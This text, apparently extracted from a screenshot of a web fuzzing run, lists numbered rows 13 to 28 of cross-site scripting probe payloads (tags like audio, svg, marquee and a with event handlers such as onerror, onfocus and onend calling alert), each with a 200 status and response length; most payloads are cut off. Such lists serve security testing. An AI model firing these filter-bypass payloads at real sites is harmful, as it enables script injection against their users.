 13 <marquee width=1 loop=1 onbo... 200 706
14 <audio oncanplay=alert(14)><so... 200 731
15 <video oncanplaythrough=alert(... 200 738
16 <a id=x tabindex=1 ondeactivate... 200 718
17 <svg><animate onend=alert(17) ... 200 703
18 <audio controls autoplay onend... 200 747
19 <audio src/onerror=alert(19)> 200 679
20 <marquee width=1 loop=1 onfini... 200 706
21 <a id=x tabindex=1 onfocus=ale... 200 691
22 <a id=x tabindex=1 onfocusin=al... 200 693
23 <a onfocusout=alert(23) tabinde... 200 711
24 <body onhashchange="alert(24)... 200 681
25 <svg><a onload=alert(25)></a> 200 679
26 <audio onloadeddata=alert(26)>... 200 734
27 <audio autoplay onloadedmetad... 200 748
28 <image src=validimage.png onlo... 200 696